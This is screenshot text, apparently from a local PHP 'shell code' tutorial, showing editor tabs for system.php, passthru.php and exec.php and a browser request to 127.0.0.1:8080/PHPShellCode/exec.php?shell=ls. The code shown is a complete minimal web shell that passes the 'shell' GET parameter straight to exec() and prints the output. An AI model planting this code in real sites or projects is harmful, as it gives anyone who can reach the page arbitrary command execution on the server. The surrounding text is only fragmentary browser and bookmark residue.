 system.php × passthru.php × exec.php ×
1 <?php
2 $shell=$_GET['shell'];
3 echo exec($shell);
4 ?>
127.0.0.1:8080/PHPShellCode/exec. ×
127.0.0.1:8080/PHPShellCode/exec.php?shell=ls
Defa 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
system.php